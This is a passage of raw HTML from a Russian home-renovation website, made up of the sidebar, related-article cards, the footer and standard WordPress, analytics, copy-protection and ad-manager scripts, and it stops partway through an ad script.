<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/kak-sdelat/kak-pravilno-polzovatsya-fum-lentoy-chtobyi-byilo-germetichno.html"><img width="335" height="201" src="https://folksland.net/wp-content/uploads/2021/02/fum-lenta3.1583308467.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/fum-lenta3.1583308467.jpg 765w, https://folksland.net/wp-content/uploads/2021/02/fum-lenta3.1583308467-300x180.jpg 300w, https://folksland.net/wp-content/uploads/2021/02/fum-lenta3.1583308467-184x109.jpg 184w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/kak-sdelat/kak-pravilno-polzovatsya-fum-lentoy-chtobyi-byilo-germetichno.html">Как правильно пользоваться ФУМ лентой, чтобы было герметично</a></div><div class="post-card__description">При сборке трубопровода, установке газового оборудования</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/kak-sdelat/prostoy-sposob-ochistit-super-kley.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2021/02/ottiraem-superkley-6.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/ottiraem-superkley-6.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/ottiraem-superkley-6-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/kak-sdelat/prostoy-sposob-ochistit-super-kley.html">Простой способ очистить супер клей</a></div><div class="post-card__description">Небольшие поломки в доме это не редкость.</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/kak-sdelat/s-chem-v-remonte-kvartiryi-v-sostoyanii-spravitsya-zhenshhina-samostoyatelno.html"><img width="317" height="220" src="https://folksland.net/wp-content/uploads/2021/01/7-10.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/7-10.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/7-10-300x208.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" /></a></div><div class="post-card__title"><a href="https://folksland.net/kak-sdelat/s-chem-v-remonte-kvartiryi-v-sostoyanii-spravitsya-zhenshhina-samostoyatelno.html">С чем в ремонте квартиры в состоянии справится женщина самостоятельно</a></div><div class="post-card__description">Сейчас исправлять неполадки в квартирах и домах приходится</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/kak-sdelat/kak-krasivo-pomenyat-tsvet-beloy-byitovoy-tehniki-na-drugoy.html"><img width="335" height="202" src="https://folksland.net/wp-content/uploads/2020/12/01-74.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/01-74.jpg 960w, https://folksland.net/wp-content/uploads/2020/12/01-74-300x181.jpg 300w, https://folksland.net/wp-content/uploads/2020/12/01-74-768x464.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/kak-sdelat/kak-krasivo-pomenyat-tsvet-beloy-byitovoy-tehniki-na-drugoy.html">Как красиво поменять цвет белой бытовой техники на другой</a></div><div class="post-card__description">Всем известно, что внешний вид кухни напрямую зависит</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/kak-sdelat/chem-mozhno-udalit-sledyi-ot-kleya-moment-s-raznyih-materialov.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2020/12/widen_960_crop_1000_667_0_0_q90_1122451_e1ac0fa3a9.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/widen_960_crop_1000_667_0_0_q90_1122451_e1ac0fa3a9.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/widen_960_crop_1000_667_0_0_q90_1122451_e1ac0fa3a9-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/kak-sdelat/chem-mozhno-udalit-sledyi-ot-kleya-moment-s-raznyih-materialov.html">Чем можно удалить следы от клея &#171;Момент&#187; с разных материалов</a></div><div class="post-card__description">Клей «Момент» является универсальным средством для</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/kak-sdelat/6-shagov-po-likvidatsii-vzdutiya-na-parkete.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2020/12/vzdutie-parketa-posle-zaliva.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/vzdutie-parketa-posle-zaliva.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/vzdutie-parketa-posle-zaliva-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/kak-sdelat/6-shagov-po-likvidatsii-vzdutiya-na-parkete.html">6 шагов по ликвидации вздутия на паркете</a></div><div class="post-card__description">Паркет считается довольно дорогим напольным покрытием</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/kak-sdelat/kakie-sekretyi-pozvolyayut-oboi-legko-snimat-v-budushhem.html"><img width="335" height="189" src="https://folksland.net/wp-content/uploads/2020/12/1-11.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/1-11.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/1-11-300x169.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/kak-sdelat/kakie-sekretyi-pozvolyayut-oboi-legko-snimat-v-budushhem.html">Какие секреты позволяют обои легко снимать в будущем</a></div><div class="post-card__description">Чтобы помещение выглядело свежо и радовало своих домочадцев</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/kak-sdelat/kak-byistro-vyitashhit-iz-stenyi-dyubel.html"><img width="335" height="186" src="https://folksland.net/wp-content/uploads/2020/12/kak-vytashchit-dyubel-iz-steny.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/kak-vytashchit-dyubel-iz-steny.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/kak-vytashchit-dyubel-iz-steny-300x167.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/kak-sdelat/kak-byistro-vyitashhit-iz-stenyi-dyubel.html">Как быстро вытащить из стены дюбель</a></div><div class="post-card__description">Зачастую, в ходе проведения ремонта, требуется вытащить</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e4c2f9d4a0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"b877cefd8d"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 